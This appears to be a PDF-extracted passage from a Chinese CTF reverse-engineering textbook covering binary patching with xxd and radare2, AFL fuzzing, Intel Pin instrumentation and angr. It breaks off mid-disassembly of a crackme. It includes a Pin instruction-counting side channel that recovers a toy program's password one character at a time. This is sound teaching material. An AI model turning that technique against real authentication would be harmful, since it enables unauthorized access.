$ echo 01: 01 02 03 04 05 06 07 08 | xxd -r - output
$ xxd -g1 output
00000000: 00 01 02 03 04 05 06 07 08
.
.
$ echo 04: 41 42 43 44 | xxd -r - output
$ xxd -g1 output
00000000: 00 01 02 03 41 42 43 44 08A
BCD.
```

参数 `-r` 用于将 hexdump 转换成 binary。这里我们先创建一个 binary，然后将将其中几个字节改掉。

## radare2

一个简单的例子：

```
#include<stdio.h>
void main() {
 printf("hello");
 puts("world");
}
```

```
$ gcc -no-pie patch.c
$./a.out
helloworld
```

下面通过计算函数偏移，我们将 `printf` 换成 `puts`：

```
[0x004004e0]> pdf @ main
 ;-- main:
/ (fcn) sym.main 36
| sym.main ();
| ; DATA XREF from 0x004004fd (entry0)
| 0x004005ca 55 push rbp
| 0x004005cb 4889e5 mov rbp, rsp
| 0x004005ce 488d3d9f0000. lea rdi, str.hello
| ; 0x400674 ; "hello"
| 0x004005d5 b800000000 mov eax, 0
| 0x004005da e8f1feffff call sym.imp.printf
| ; int printf(const char *format)
| 0x004005df 488d3d940000. lea rdi, str.world
| ; 0x40067a ; "world"

| 0x004005e6 e8d5feffff call sym.imp.puts
; sym.imp.printf-0x10 ; int printf(const char *format)
| 0x004005eb 90 nop
| 0x004005ec 5d pop rbp
\ 0x004005ed c3 ret
```

地址 `0x004005da` 处的语句是 `call sym.imp.printf`，其中机器码 `e8` 代表 `call`，所以 `sym.imp.printf` 的偏移是 `0xfffffef1`。地址 `0x004005e6` 处的语句是 `call sym.imp.puts`，`sym.imp.puts` 的偏移是 `0xfffffed5`。

接下来找到两个函数的 plt 地址：

```
[0x004004e0]> is~printf
vaddr=0x004004d0 paddr=0x000004d0 ord=003 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.printf
[0x004004e0]> is~puts
vaddr=0x004004c0 paddr=0x000004c0 ord=002 fwd=NONE sz=16 bind=GL
OBAL type=FUNC name=imp.puts
```

计算相对位置：

```
[0x004004e0]> ?v 0x004004d0-0x004004c0
0x10
```

所以要想将 `printf` 替换为 `puts`，只要替换成 `0xfffffef1 - 0x10 = 0xfffffee1` 就可以了。

```
[0x004004e0]> s 0x004005da
[0x004005da]> wx e8e1feffff
[0x004005da]> pd 1
| 0x004005da e8e1feffff call sym.imp.puts
; sym.imp.printf-0x10 ; int printf(const char *format)
```

搞定。

```
$./a.out
hello
world
```

当然还可以将这一过程更加简化，直接输入汇编，其他的事情 r2 会帮你搞定：

```
[0x004005da]> wa call 0x004004c0
Written 5 bytes (call 0x004004c0) = wx e8e1feffff
[0x004005da]> wa call sym.imp.puts
Written 5 bytes (call sym.imp.puts) = wx e8e1feffff
```

## 使用工具 **patch**

### **patchkit**

[patchkit](#) 可以让我们通过 Python 脚本来 patch ELF 二进制文件。

## 4.10 给 PE 文件打 patch

## 第五章 高级篇

- 5.1 Fuzz 测试
  - 5.1.1 AFL fuzzer
  - 5.1.2 libFuzzer
- 5.2 Pin 动态二进制插桩
- 5.3 符号执行
  - 5.3.1 angr
  - 5.3.2 Triton
  - 5.3.3 KLEE
  - 5.3.4 S<sup>2</sup>E
- 5.4
- 5.5
- 5.6 LLVM
- 5.7 Capstone/Keystone
- 5.8 SAT/SMT
  - 5.8.1 Z3
- 5.9 反调试技术
- 5.10 反编译技术
  - 5.10.1 RetDec
- 5.11
- 5.12 Unicorn 模拟器

## 5.1 Fuzz 测试

- AFL

### AFL

## 5.1.1 AFL fuzzer

- [AFL 简介](#)
- [安装](#)
- [简单示例](#)

### AFL 简介

AFL 是一个强大的 Fuzzing 测试工具，由 lcamtuf 所开发。利用 AFL 在源码编译时进行插桩（简称编译时插桩），可以自动产生测试用例来探索二进制程序内部新的执行路径。与其他基于插桩技术的 fuzzer 相比，AFL 具有较低的性能消耗，各种高效的模糊测试策略和最小化技巧，它无需很多复杂的配置即可处理现实中的复杂程序。另外 AFL 也支持直接对没有源码的二进制程序进行黑盒测试，但需要 QEMU 的支持。

### 安装

```
$ wget http://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz
$ tar zxvf afl-latest.tgz
$ cd afl-2.52b
$ make
$ sudo make install
```

### 简单示例

### 参考资料

## 5.1.2 libFuzzer

- 参考资料

### 参考资料

- [libFuzzer – a library for coverage-guided fuzz testing.](#)

## 5.2 Pin 动态二进制插桩

- 插桩技术
- Pin 简介
- Pin 的基本用法
- Pintool 示例分析
- Pintool 编写
- Pin 在 CTF 中的应用
- 扩展：Triton

### 插桩技术

插桩技术是将额外的代码注入程序中以收集运行时的信息，可分为两种：

源代码插桩（Source Code Instrumentation(SCI)）：额外代码注入到程序源代码中。

示例：

```
// 原始程序
void sci() {
 int num = 0;
 for (int i=0; i<100; ++i) {
 num += 1;
 if (i == 50) {
 break;
 }
 }
 printf("%d", num);
}
```

```
// 插桩后的程序
char inst[5];
void sci() {
 int num = 0;
 inst[0] = 1;
 for (int i=0; i<100; ++i) {
 num += 1;
 inst[1] = 1;
 if (i == 50) {
 inst[2] = 1;
 break;
 }
 inst[3] = 1;
 }
 printf("%d", num);
 inst[4] = 1;
}
```

二进制插桩（Binary Instrumentation(BI)）：额外代码注入到二进制可执行文件中。

- 静态二进制插桩：在程序执行前插入额外的代码和数据，生成一个永久改变的可执行文件。
- 动态二进制插桩：在程序运行时实时地插入额外代码和数据，对可执行文件没有任何永久改变。

以上面的函数 `sci` 生成的汇编为例：

原始汇编代码

```

sci:
 pushl %ebp
 movl %esp, %ebp
 pushl %ebx
 subl $20, %esp
 call __x86.get_pc_thunk.ax
 addl $_GLOBAL_OFFSET_TABLE_, %eax
 movl $0, -16(%ebp)
 movl $0, -12(%ebp)
 jmp .L2

```

- 插入指令计数代码

```

sci:
 counter++;
 pushl %ebp
 counter++;
 movl %esp, %ebp
 counter++;
 pushl %ebx
 counter++;
 subl $20, %esp
 counter++;
 call __x86.get_pc_thunk.ax
 counter++;
 addl $_GLOBAL_OFFSET_TABLE_, %eax
 counter++;
 movl $0, -16(%ebp)
 counter++;
 movl $0, -12(%ebp)
 counter++;
 jmp .L2

```

- 插入指令跟踪代码

```

sci:
Print(ip)
 pushl %ebp
Print(ip)
 movl %esp, %ebp
Print(ip)
 pushl %ebx
Print(ip)
 subl $20, %esp
Print(ip)
 call __x86.get_pc_thunk.ax
Print(ip)
 addl $_GLOBAL_OFFSET_TABLE_, %eax
Print(ip)
 movl $0, -16(%ebp)
Print(ip)
 movl $0, -12(%ebp)
Print(ip)
 jmp .L

```

## Pin 简介

Pin 是 Intel 公司研发的一个动态二进制插桩框架，可以在二进制程序运行过程中插入各种函数，以监控程序每一步的执行。[官网](#)（目前有 2.x 和 3.x 两个版本，2.x 不能在 Linux 内核 4.x 及以上版本上运行，这里我们选择 3.x）

Pin 具有一下优点：


- 易用
  - 使用动态插桩，不需要源代码、不需要重新编译和链接。
- 可扩展
  - 提供了丰富的 API，可以使用 C/C++ 编写插桩工具（被叫做 Pintools）
- 多平台
  - 支持 x86、x86-64、Itanium、Xscale
  - Windows、Linux、OSX、Android
- 鲁棒性
  - 支持插桩现实世界中的应用：数据库、浏览器等

- 支持插桩多线程应用
- 支持信号量
- 高效
  - 在指令代码层面实现编译优化

## Pin 的基本结构和原理

Pin 是一个开源的框架，由 Pin 和 Pintool 组成。Pin 内部提供 API，用户使用 API 编写可以由 Pin 调用的动态链接库形式的插件，称为 Pintool。

## Pin's Software Architecture



由图可以看出，Pin 由进程级的虚拟机、代码缓存和提供给用户的插桩检测 API 组成。Pin 虚拟机包括 JIT(Just-In-Time) 编译器、模拟执行单元和代码调度三部分，其中核心部分为 JIT 编译器。当 Pin 将待插桩程序加载并获得控制权之后，在调度器的协调下，JIT 编译器负责对二进制文件中的指令进行插桩，动态编译后的代码即包含用户定义的插桩代码。编译后的代码保存在代码缓存中，经调度后交付运行。

程序运行时，Pin 会拦截可执行代码的第一条指令，并为后续指令序列生成新的代码，新代码的生成即按照用户定义的插桩规则在原始指令的前后加入用户代码，通过这些代码可以抛出运行时的各种信息。然后将控制权交给新生成的指令序列，并在虚拟机中运行。当程序进入到新的分支时，Pin 重新获得控制权并为新分支的指令序列生成新的代码。

通常插桩需要的两个组件都在 Pintool 中：

- 插桩代码（Instrumentation code）
  - 在什么位置插入插桩代码
- 分析代码（Analysis code）
  - 在选定的位置要执行的代码

Pintool 采用向 Pin 注册插桩回调函数的方式，对每一个被插桩的代码段，Pin 调用相应的插桩回调函数，观察需要产生的代码，检查它的静态属性，并决定是否需要以及插入分析函数的位置。分析函数会得到插桩函数传入的寄存器状态、内存读写地址、指令对象、指令类型等参数。

- **Instrumentation routines**：仅当事件第一次发生时被调用
- **Analysis routines**：某对象每次被访问时都调用
- **Callbacks**：无论何时当特定事件发生时都调用

## Pin 的基本用法

在 Pin 解压后的目录下，编译一个 Pintool，首先在 `source/tools/` 目录中创建文件夹 `MyPintools`，将 `mypintoool.cpp` 复制到 `source/tools/MyPintools` 目录下，然后 `make`：

```
$ cp mypintoool.cpp source/tools/MyPintools
$ cd source/tools/MyPintools
```

对于 32 位架构，使用 `TARGET=ia32`：

```
[MyPintools]$ make obj-ia32/mypintoool.so TARGET=ia32
```

对于 64 位架构，使用 `TARGET=intel64`：

```
[MyPintools]$ make obj-intel64/mypintool.so TARGET=intel64
```

启动并插桩一个应用程序：

```
[MyPintools]$../../pin -t obj-intel64/mypintools.so -- application
```

其中 `pin` 是插桩引擎，由 Pin 的开发者提供； `pintool.so` 是插桩工具，由用户自己编写并编译。

绑定并插桩一个正在运行的程序：

```
[MyPintools]$../../pin -t obj-intel64/mypintools.so -pid 1234
```

## Pintool 示例分析

Pin 提供了一些 Pintool 的示例，下面我们分析一下用户手册中介绍的指令计数工具，可以在 `source/tools/ManualExamples/inscount0.cpp` 中找到。

```
#include <iostream>
#include <fstream>
#include "pin.H"

ofstream OutFile;

// The running count of instructions is kept here
// make it static to help the compiler optimize docount
static UINT64 icount = 0;

// This function is called before every instruction is executed
VOID docount() { icount++; }

// Pin calls this function every time a new instruction is encountered
VOID Instruction(INS ins, VOID *v)
```

```

{
 // Insert a call to docount before every instruction, no arguments are passed
 INS_InsertCall(ins, IPOINT_BEFORE, (AFUNPTR)docount, IARG_END);
}

KNOB<string> KnobOutputFile(KNOB_MODE_WRITEONCE, "pintool",
 "o", "inscount.out", "specify output file name");

// This function is called when the application exits
VOID Fini(INT32 code, VOID *v)
{
 // Write to a file since cout and cerr maybe closed by the application
 OutFile.setf(ios::showbase);
 OutFile << "Count " << icount << endl;
 OutFile.close();
}

/* =====
=====
/* Print Help Message
*/
/* =====
===== */

INT32 Usage()
{
 cerr << "This tool counts the number of dynamic instructions
executed" << endl;
 cerr << endl << KNOB_BASE::StringKnobSummary() << endl;
 return -1;
}

/* =====
=====
/* Main
*/
/* =====
===== */

```

```

=====
/* argc, argv are the entire command line: pin -t <toolname> -
 * ...
 * =====
===== */

int main(int argc, char * argv[])
{
 // Initialize pin
 if (PIN_Init(argc, argv)) return Usage();

 OutFile.open(KnobOutputFile.Value().c_str());

 // Register Instruction to be called to instrument instructions
 INS_AddInstrumentFunction(Instruction, 0);

 // Register Fini to be called when the application exits
 PIN_AddFiniFunction(Fini, 0);

 // Start the program, never returns
 PIN_StartProgram();

 return 0;
}

```

执行流程如下：

- 在主函数 `main` 中：
  - 初始化 `PIN_Init()`，注册指令粒度的回调函数  
`INS_AddInstrumentFunction(Instruction, 0)`，被注册插桩函数名为 `Instruction`
  - 注册完成函数（常用于最后输出结果）
  - 启动 Pin 执行
- 在每条指令之前（`IPOINT_BEFORE`）执行分析函数 `docount()`，功能是对全局变量递增计数。
- 执行完成函数 `Fini()`，输出计数结果到文件。

由于我当前使用的系统和内核版本过新，Pin 暂时还未支持，使用时需要加上 `-ifeellucky` 参数（在最新的 pin 3.5 中似乎不需要这个参数了），`-o` 参数将运行结果输出到文件。运行程序：

```
[ManualExamples]$ uname -a
Linux manjaro 4.11.5-1-ARCH #1 SMP PREEMPT Wed Jun 14 16:19:27 C
EST 2017 x86_64 GNU/Linux
[ManualExamples]$../../pin -ifeellucky -t obj-intel64/inscou
nt0.so -o inscount0.log -- /bin/ls
[ManualExamples]$ cat inscount0.log
Count 528090
```

## Pintool 编写

### main 函数的编写

Pintool 的入口为 `main` 函数，通常需要完成下面的功能：

- 初始化 Pin 系统环境：
  - `BOOL LEVEL_PINCLIENT::PIN_Init(INT32 argc, CHAR** argv)`
- 初始化符号表（如果需要调用程序符号信息，通常是指令粒度以上）：
  - `VOID LEVEL_PINCLIENT::PIN_InitSymbols()`
- 初始化同步变量：
  - Pin 提供了自己的锁和线程管理 API 给 Pintool 使用。当 Pintool 对多线程程序进行二进制检测，需要用到全局变量时，需要利用 Pin 提供的锁（Lock）机制，使得全局变量的访问互斥。编写时在全局变量中声明锁变量并在 `main` 函数中对锁进行初始化：`VOID LEVEL_BASE::InitLock(PIN_LOCK *lock)`。在插桩函数和分析函数中，锁的使用方式如下，应注意在全局变量使用完毕后释放锁，避免死锁的发生：

```
GetLock(&thread_lock, threadid);
// 访问全局变量
ReleaseLock(&thread_lock);
```

- 注册不同粒度的回调函数：
  - TRACE（轨迹）粒度

- TRACE 表示一个单入口、多出口的指令序列的数据结构。Pin 将 TRACE 分为若干基本块 BBL (Basic Block)，一个 BBL 是一个单入口、单出口的指令序列。注册 TRACE 粒度插桩函数原型为：：

```
TRACE_AddInstrumentFunction(TRACE_INSTRUMENT_CALLBACK
 fun, VOID *val)
```

- IMG (镜像) 粒度

- IMG 表示整个被加载进内存的二进制可执行模块 (如可执行文件、动态链接库等) 类型的数据结构。每次被插桩进程在执行过程中加载了镜像类型文件时，就会被当做 IMG 类型处理。注册插桩 IMG 粒度加载和卸载的函数原型：：

```
IMG_AddInstrumentFunction(IMAGECALLBACK fun, VOID *v)
IMG_AddUnloadFunction(IMAGECALLBACK fun, VOID *v)
```

- RTN (例程) 粒度

- RTN 代表了由面向过程程序语言编译器产生的函数／例程／过程。Pin 使用符号表来查找例程。必须使用 PIN\_InitSymbols 使得符号表信息可用。插桩 RTN 粒度函数原型：

```
RTN_AddInstrumentFunction(RTN_INSTRUMENT_CALLBACK fun
 , VOID *val)
```

- INS (指令) 粒度

- INS 代表一条指令对应的数据结构。INS 是最小的粒度，插桩 INS 粒度函数原型：

```
INS_AddInstrumentFunction(INS_INSTRUMENT_CALLBACK fun
 , VOID *val)
```

- 注册结束回调函数

- 插桩程序运行结束时，可以调用结束函数来释放不再使用的资源，输出统计结果等。注册结束回调函数：

```
VOID PIN_AddFinifunction(FINI_CALLBACK fun, VOID *val)
```

- 启动 Pin 虚拟机进行插桩：
  - 最后调用 `VOID PIN_StartProgram()` 启动程序的运行。

## 插桩、分析函数的编写

在 `main` 函数中注册插桩回调函数后，Pin 虚拟机将在运行过程中对该种粒度的插桩函数对象选择性的进行插桩。所谓选择性，就是根据被插桩对象的性质和条件，选择性的提取或修改程序执行过程中的信息。

各种粒度的插桩函数：

- **INS**
  - `VOID LEVEL_PINCLIENT::INS_InsertCall(INS ins, IPOINT action, AFUNPTR funptr, ...)`
- **RTN**
  - `VOID LEVEL_PINCLIENT::RTN_InsertCall(RTN rtn, IPOINT action, AFUNPTR funptr, ...)`
- **TRACE**
  - `VOID LEVEL_PINCLIENT::TRACE_InsertCall(TRACE trace, IPOINT action, AFUNPTR funptr, ...)`
- **BBL**
  - `VOID LEVEL_PINCLIENT::BBL_InsertCall(BBL bbl, IPOINT action, AFUNPTR funptr, ...)`

其中 `funptr` 为用户自定义的分析函数，函数参数与 `...` 参数列表传入的参数个数相同，参数列表以 `IARG_END` 标记结束。

## Pin 在 CTF 中的应用

由于程序具有循环、分支等结构，每次运行时执行的指令数量不一定相同，于是我们可以使用 Pin 来统计执行指令的数量，从而对程序进行分析。特别是对一些使用特殊指令集和虚拟机，或者运用了反调试等技术的程序来说，相对于静态分析去死磕，动态插桩技术是一个比较好的选择。

我们先举一个例子，[源码](#)如下：

```
#include<stdio.h>
#include<string.h>
void main() {
 char pwd[] = "abc123";
 char str[128];
 int flag = 1;
 scanf("%s", str);
 for (int i=0; i<=strlen(pwd); i++) {
 if (pwd[i]!=str[i] || str[i]=='\0'&&pwd[i]!='\0' || str[i]!='\0'&&pwd[i]=='\0') {
 flag = 0;
 }
 }
 if (flag==0) {
 printf("Bad!\n");
 } else {
 printf("Good!\n");
 }
}
```

这段代码要求用户输入密码，然后逐字符进行判断。

使用前面分析的指令计数的 inscount0 Pintool，我们先测试下密码的长度：

```
[ManualExamples]$ echo x | ../../pin -ifeellucky -t obj-intel
64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152667
[ManualExamples]$ echo xx | ../../pin -ifeellucky -t obj-inte
l64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152688
[ManualExamples]$ echo xxx | ../../pin -ifeellucky -t obj-int
el64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152709
[ManualExamples]$ echo xxxx | ../../pin -ifeellucky -t obj-in
tel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152730
[ManualExamples]$ echo xxxxx | ../../pin -ifeellucky -t obj-i
ntel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152751
[ManualExamples]$ echo xxxxxx | ../../pin -ifeellucky -t obj-
intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.o
ut
Bad!
Count 152772
[ManualExamples]$ echo xxxxxxx | ../../pin -ifeellucky -t obj
-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.
out
Bad!
Count 152779
```

我们输入的密码位数从 1 到 7，可以看到输入位数为 6 位或更少时，计数值之差都是 21，而输入 7 位密码时，差值仅为 7，不等于 21。于是我们知道程序密码为 6 位。接下来我们更改密码的第一位：

```
[ManualExamples]$ echo axxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo bxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
[ManualExamples]$ echo cxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
[ManualExamples]$ echo dxxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152772
```

很明显，程序密码第一位是 `a`，接着尝试第二位：

```
[ManualExamples]$ echo aaxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo abxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152800
[ManualExamples]$ echo acxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
[ManualExamples]$ echo adxxxx | ../../pin -ifeellucky -t obj-intel64/inscount0.so -o inscount.out -- ~/a.out ; cat inscount.out
Bad!
Count 152786
```

第二位是 `b`，同时我们还可以发现，每一位正确与错误的指令计数之差均为 14。同理，我们就可以暴力破解出密码，但这种暴力破解方式大大减少了次数，提高了效率。破解脚本可查看参考资料。

## 参考资料

- [A binary analysis, count me if you can](#)
- [pintool2](#)
- [Pin 3.5 User Guide](#)

## 扩展：Triton


Triton 是一个二进制执行框架，其具有两个重要的优点，一是可以使用 Python 调用 Pin，二是支持符号执行。[官网](#)



## 5.3 符号执行

- 符号执行的历史
- 什么是符号执行

### 符号执行的历史



或者进入<https://github.com/enzett/symbolic-execution>查看SVG大图。

### 什么是符号执行

## 5.3.1 angr

- 安装
- 使用 angr
  - 入门
  - 加载二进制文件
- angr 在 CTF 中的运用
- 参考资料

angr 是一个多架构的二进制分析平台，具备对二进制文件的动态符号执行能力和多种静态分析能力。在近几年的 CTF 中也大有用途。

### 安装

在 Ubuntu 上，首先我们应该安装所有的编译所需要的依赖环境：

```
$ sudo apt install python-dev libffi-dev build-essential virtualenvwrapper
```

强烈建议在虚拟环境中安装 angr，因为有几个 angr 的依赖（比如z3）是从他们的原始库中 fork 而来，如果你已经安装了 z3，那么你肯定不希望 angr 的依赖覆盖掉官方的共享库。

对于大多数 \*nix 系统，只需要 `mkvirtualenv angr && pip install angr` 安装就好了。

如果这样安装失败的话，那么你可以按照下面的顺序从 angr 的官方仓库安装：

1. claripy
2. archinfo
3. pyvex
4. cle
5. angr

如：

```
$ git clone https://github.com/angr/claripy
$ cd claripy
$ sudo pip install -r requirements.txt
$ sudo python setup.py build
$ sudo python setup.py install
```

其他几个库也是一样的。

安装过程中可能会有一些奇怪的错误，可以到官方文档中查看。

## 使用 angr

### 入门

使用 angr 的第一步是新建一个工程，几乎所有的操作都是围绕这个工程展开的：

```
>>> import angr
>>> proj = angr.Project('/bin>true')
WARNING | 2017-12-08 10:46:58,836 | cle.loader | The main binary
is a position-independent executable. It is being loaded with a
base address of 0x400000.
```

这样就得到了二进制文件的各种信息，如：

```
>>> proj.filename
'/bin>true'
>>> proj.arch
<Arch AMD64 (LE)>
>>> hex(proj.entry)
'0x4013b0'
```

程序加载时会将二进制文件和共享库映射到虚拟地址中，CLE 模块就是用来处理这些东西的。

### 5.3.1 angr

```
>>> proj.loader
<Loaded true, maps [0x400000:0x5008000]>
```

所有对象文件如下，其中二进制文件是 main object：

```
>>> proj.loader.all_objects
[<ELF Object true, maps [0x400000:0x60721f]>, <ELF Object libc-2
.26.so, maps [0x1000000:0x13b78cf]>, <ELF Object ld-2.26.so, map
s [0x2000000:0x22260f7]>, <ELFTLSObject Object cle##tls, maps [0
x3000000:0x300d010]>, <ExternObject Object cle##externs, maps [0
x4000000:0x4008000]>, <KernelObject Object cle##kernel, maps [0x
5000000:0x5008000]>]
>>> proj.loader.main_object
<ELF Object true, maps [0x400000:0x60721f]>
>>> proj.loader.main_object.pic
True
```

通常我们在创建工程时选择关闭 `auto_load_libs` 以避免 angr 加载共享库：

```
>>> p = angr.Project('/bin/true', auto_load_libs=False)
WARNING | 2017-12-08 11:09:28,629 | cle.loader | The main binary
is a position-independent executable. It is being loaded with a
base address of 0x400000.
>>> p.loader.all_objects
[<ELF Object true, maps [0x400000:0x60721f]>, <ExternObject Obj
ect cle##externs, maps [0x1000000:0x1008000]>, <KernelObject Obj
ect cle##kernel, maps [0x2000000:0x2008000]>, <ELFTLSObject Objec
t cle##tls, maps [0x3000000:0x300d010]>]
```

`project.factory` 提供了很多类对二进制文件进行分析，它提供了几个方便的构造函数。

`project.factory.block()` 用于从给定地址解析一个 basic block：

```

>>> block = proj.factory.block(proj.entry) # 从程序头开始解析一个 basic block
>>> block
<Block for 0x4013b0, 42 bytes>
>>> block.pp() # pretty-print，即打印出反汇编代码
0x4013b0: xor ebp, ebp
0x4013b2: mov r9, rdx
0x4013b5: pop rsi
0x4013b6: mov rdx, rsp
0x4013b9: and rsp, 0xfffffffffffffff0
0x4013bd: push rax
0x4013be: push rsp
0x4013bf: lea r8, qword ptr [rip + 0x32ca]
0x4013c6: lea rcx, qword ptr [rip + 0x3253]
0x4013cd: lea rdi, qword ptr [rip - 0xe4]
0x4013d4: call qword ptr [rip + 0x205b26]
>>> block.instructions # 指令数量
11
>>> block.instruction_addrs # 指令地址
[4199344L, 4199346L, 4199349L, 4199350L, 4199353L, 4199357L, 4199358L, 4199359L, 4199366L, 4199373L, 4199380L]

```

另外，还可以将 `block` 对象转换成其他形式：

```

>>> block.capstone
<CapstoneBlock for 0x4013b0>
>>> block.capstone.pp()
>>>
>>> block.vex
<pyvex.block.IRSB object at 0x7fe526b98670>
>>> block.vex.pp()

```

程序的执行需要初始化一个 `SimState` 对象：

```

>>> state = proj.factory.entry_state()
>>> state
<SimState @ 0x4013b0>

```

### 5.3.1 angr

该对象包含了程序的内存、寄存器、文件系统数据等：

```
>>> state.regs.rip
<BV64 0x4013b0>
>>> state.regs.rsp
<BV64 0xfffffffffffffeff98>
>>> state.regs.rdi
<BV64 reg_48_0_64{UNINITIALIZED}> # 符号变量，它是符号执行的基础

>>> state.mem[proj.entry].int.resolved
<BV32 0x8949ed31>
```

这里的 BV，即 bitvectors，用于表示 angr 里的 CPU 数据。下面是 python int 和 bitvectors 之间的转换：

```
>>> bv = state.solver.BVV(0x1234, 32)
>>> bv
<BV32 0x1234>
>>> hex(state.solver.eval(bv))
'0x1234'
>>> bv = state.solver.BVV(0x1234, 64)
>>> bv
<BV64 0x1234>
>>> hex(state.solver.eval(bv))
'0x1234L'
```

使用 bitvectors 来设置寄存器和内存的值，当直接传入 python int 时，angr 会自动将其转换成 bitvectors：

### 5.3.1 angr

```
>>> state.regs.rsi = state.solver.BVV(3, 64)
>>> state.regs.rsi
<BV64 0x3>
>>> state.mem[0x1000].long = 4
>>> state.mem[0x1000].long.resolved # .resolved 获取 bitvector
rs
<BV64 0x4>
>>> state.mem[0x1000].long.concrete # .concrete 获得 python int
4L
```

初始化的 `state` 可以经过模拟执行得到一系列的 `states`，`simulation` 管理器的作用就是对这些 `states` 进行管理：

```
>>> simgr = proj.factory.simulation_manager(state)
>>> simgr
<SimulationManager with 1 active>
>>> simgr.active
[<SimState @ 0x4013b0>]
>>> simgr.step() # 模拟一个 basic block 的
执行
<SimulationManager with 1 active>
>>> simgr.active # 模拟状态被更新
[<SimState @ 0x1020e80>]
>>> simgr.active[0].regs.rip # active[0] 是当前 state
<BV64 0x404620>
>>> state.regs.rip # 但原始的 state 没有变
<BV64 0x4013b0>
```


`project.analyses` 提供了大量函数用于程序分析。

```

>>> cfg = p.analyses.CFGFast() # 得到 control-flow graph
>>> cfg
<CFGFast Analysis Result at 0x7f4626f15090>
>>> cfg.graph
<networkx.classes.digraph.DiGraph object at 0x7f462316ef90> # 详
细内容请查看 networkx
>>> len(cfg.graph.nodes())
937
>>> entry_node = cfg.get_any_node(proj.entry) # 得到给定地址的节点

>>> entry_node
<CFGNode 0x4013b0[42]>
>>> len(list(cfg.graph.successors(entry_node)))
2

```



如果要想画出图来，还需要安装 `matplotlib`，`Tkinter` 等。

```

>>> import networkx as nx
>>> import matplotlib.pyplot as plt
>>> nx.draw(cfg.graph) # 画图
>>> plt.show() # 显示
>>> plt.savefig('temp.png') # 保存

```

## 加载二进制文件

`angr` 的二进制加载模块称为 CLE。主类为 `cle.loader.Loader`，它导入所有的对象文件并导出一个进程内存的抽象。类 `cle.backends` 是加载器的后端，根据二进制文件类型区分为

`cle.backends.elf`、`cle.backends.pe`、`cle.backends.macho` 等。

加载对象文件和细分类型如下：

```
>>> proj.loader.all_objects # 所有对象文件
[<ELF Object true, maps [0x400000:0x60721f]>, <ELF Object libc-2
.26.so, maps [0x1000000:0x13b78cf]>, <ELF Object ld-2.26.so, map
s [0x2000000:0x22260f7]>, <ELFTLSObject Object cle##tls, maps [0
x3000000:0x300d010]>, <ExternObject Object cle##externs, maps [0
x4000000:0x4008000]>, <KernelObject Object cle##kernel, maps [0x
5000000:0x5008000]>]
```

- `proj.loader.main_object` : 主对象文件
- `proj.loader.shared_objects` : 共享对象文件
- `proj.loader.extern_object` : 外部对象文件
- `proj.loader.all_elf_object` : 所有 elf 对象文件
- `proj.loader.kernel_object` : 内核对象文件

通过对这些对象文件进行操作，可以解析出相关信息：

```
>>> obj = proj.loader.main_object
>>> hex(obj.entry) # 入口地址
'0x4013b0'
>>> hex(obj.min_addr), hex(obj.max_addr) # 起始地址和结束地址
('0x400000', '0x60721f')
>>> obj.segments # segments
<Regions: [<ELFSegment offset=0x0, flags=0x5, filesize=0x6094, v
addr=0x400000, memsize=0x6094>, <ELFSegment offset=0x6c10, flags=
0x6, filesize=0x470, vaddr=0x606c10, memsize=0x610>]>
>>> obj.sections # sections
<Regions: [<Unnamed | offset 0x0, vaddr 0x400000, size 0x0>, <.i
nterp | offset 0x238, vaddr 0x400238, size 0x1c>, <.note.ABI-tag
| offset 0x254, vaddr 0x400254, size 0x20>, ...etc
```

根据需要解析我们需要的信息：

```
>>> obj.find_segment_containing(obj.entry) # 包含给定地址的 segments
<ELFSegment offset=0x0, flags=0x5, filesize=0x6094, vaddr=0x400000, memsize=0x6094>
>>> obj.find_section_containing(obj.entry) # 包含给定地址的 sections
<.text | offset 0x12f0, vaddr 0x4012f0, size 0x33c9>
```

## angr 在 CTF 中的运用

### re DefcampCTF2015 entry\_language

这是一题标准的密码验证题，输入一个字符串，程序验证对错。

```
$ file entry_language
defcamp_r100: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
 dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
 for GNU/Linux 2.6.24, BuildID[sha1]=0f464824cc8ee321ef9a80a799c7
 0b1b6aec8168, stripped
```

```
$./entry_language
Enter the password: ABCD
Incorrect password!
```

为了与 angr 的自动化做对比，我们先使用传统的方法，逆向算法求解，`main` 函数和验证函数 `fcn.004006fd` 如下：

```
[0x00400610]> pdf @ main
/ (fcn) main 153
| main ();
| ; var int local_110h @ rbp-0x110
| ; var int local_8h @ rbp-0x8
| ; DATA XREF from 0x0040062d (entry0)
| 0x004007e8 55 push rbp
| 0x004007e9 4889e5 mov rbp, rsp
| 0x004007ec 4881ec100100. sub rsp, 0x110
```

```

| 0x004007f3 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x004007fc 488945f8 mov qword [local_8h],
 rax
| 0x00400800 31c0 xor eax, eax
| 0x00400802 bf37094000 mov edi, str.Enter_th
e_password: ; 0x400937 ; "Enter the password: "
| 0x00400807 b800000000 mov eax, 0
| 0x0040080c e8affdffff call sym.imp.printf
; int printf(const char *format)
